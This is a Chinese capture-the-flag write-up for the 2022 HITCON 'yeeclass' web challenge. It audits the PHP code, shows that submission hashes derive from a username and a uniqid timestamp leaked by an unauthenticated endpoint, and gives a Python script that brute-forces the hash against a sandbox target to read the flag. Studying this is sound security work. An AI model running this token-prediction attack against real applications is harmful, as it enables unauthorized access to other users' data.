2022-HitCon-Web-yeeclass WP

复现平台CTFHUB

靶机为一个完整类论坛网页,题目给了服务端完整代码

代码审计



/class="lazy" data-src/submit.php Line56-63:

可以看到提交数据存入的时候将$_SESSION["username"]."_"作为前缀,生成了一个uniqid。uniqid的生成方式即{sec:08x}{usec:05x}



/class="lazy" data-src/submission.php Line5-15:

在该查询界面中首选了

在该查询界面中首选了hash参数作为查询方式,

意味着如果获得存入数据库的时间和username即可模拟出hash从而读取flag

/class="lazy" data-src/submission.php Line16-44:

允许了通过homeworkid查询入库时间和username

解题



在没有登录没有session访问challenge-xxxx.sandbox.ctfhub.com:10800/submission.php?homeworkid=1得到提交时间和username

而入库时间和uniqid由于运行效率,会存在微秒时间差,因而需要爆破该时间差

exp

import requestsimport hashlibfrom datetime import datetime, timezoneusername = "flagholder"timestamp = '2022-12-26 20:59:48.231534'dt = datetime.fromisoformat(timestamp)#.replace(tzinfo=timezone.utc)sec = int(dt.timestamp())usec = dt.microsecondprint(sec, usec)url = 'http://challenge-xxxx.sandbox.ctfhub.com:10800/submission.php?hash='def get_hash(sec, usec): user_id = f"{username}_{sec:08x}{usec:05x}" return hashlib.sha1(user_id.encode()).hexdigest()for i in range(0, 1000): hash = get_hash(sec, usec - i) r = requests.get(url + hash) print(i, hash) if r.text != "Submission not found.": print("Found hash:", hash) print(r.text) break运行结果:

来源地址:https://blog.csdn.net/qq_66748496/article/details/128454462

免责声明:

① 本站未注明“稿件来源”的信息均来自网络整理。其文字、图片和音视频稿件的所属权归原作者所有。本站收集整理出于非商业性的教育和科研之目的,并不意味着本站赞同其观点或证实其内容的真实性。仅作为临时的测试数据,供内部测试之用。本站并未授权任何人以任何方式主动获取本站任何信息。

② 本站未注明“稿件来源”的临时测试数据将在测试完成后最终做删除处理。有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341